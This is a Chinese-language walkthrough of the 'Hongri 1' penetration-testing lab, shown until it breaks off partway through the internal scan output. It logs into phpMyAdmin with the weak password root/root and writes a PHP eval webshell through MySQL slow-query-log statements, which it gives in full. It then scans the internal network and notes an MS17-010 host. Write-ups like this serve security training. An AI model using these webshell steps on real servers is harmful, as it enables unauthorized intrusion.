红日靶场1

靶场配置
红日1共有三台主机,配置如下:
信息收集
发现外围主机是禁Pin的,使用fscan扫描需要带上np参数

有3306和80服务,扫一下目录


发现一个phpMyadmin,访问看看
getshell外围机
弱口令root/root可以进后台:
这里就直接利用慢日志写shell了
show variables like '%slow_query_log%';
set global slow_query_log=1; 开启慢查询
set global slow_query_log_file='C:\\phpStudy\\WWW\\shell.php'; 设置写shell路径
select '<?php @eval($_POST[1]);?>' or sleep(11); sleep时间要超过最大限制才生效

之后直接利用蚁剑连接即可:
内网渗透
ipconfig探测一下内网信息:
C:\phpStudy\WWW> ipconfig
Windows IP 配置
以太网适配器 本地连接 5:
   连接特定的 DNS 后缀 . . . . . . . : localdomain
   本地链接 IPv6 地址. . . . . . . . : fe80::9534:7b0c:21aa:e840%26
   IPv4 地址 . . . . . . . . . . . . : 192.168.120.131
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.120.2
以太网适配器 本地连接 3:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 Bluetooth 网络连接:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::b022:79c6:8704:ef83%11
   IPv4 地址 . . . . . . . . . . . . : 192.168.52.143
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.52.2
看一下杀软:

发现这台机器没有杀软
直接上fscan开扫:
start infoscan
(icmp) Target 192.168.52.143 is alive
(icmp) Target 192.168.52.138 is alive
(icmp) Target 192.168.52.141 is alive
[*] Icmp alive hosts len is: 3
192.168.52.141:445 open
192.168.52.138:445 open
192.168.52.141:7002 open
192.168.52.138:88 open
192.168.52.141:7001 open
192.168.52.143:3306 open
192.168.52.143:445 open
192.168.52.141:139 open
192.168.52.138:139 open
192.168.52.141:135 open
192.168.52.143:139 open
192.168.52.138:135 open
192.168.52.143:135 open
192.168.52.138:80 open
192.168.52.143:80 open
192.168.52.141:21 open
192.168.52.141:8099 open
192.168.52.141:8098 open
[*] alive ports len is: 18
start vulscan

[*] NetInfo:
[*]192.168.52.143
[->]stu1
[->]192.168.52.143
[->]192.168.120.131
[->]169.254.129.186
[+] 192.168.52.143 MS17-010 (Windows 7 Professional 7601 Service Pack 1)
[*] NetInfo:
[*]192.168.52.138
[->]owa
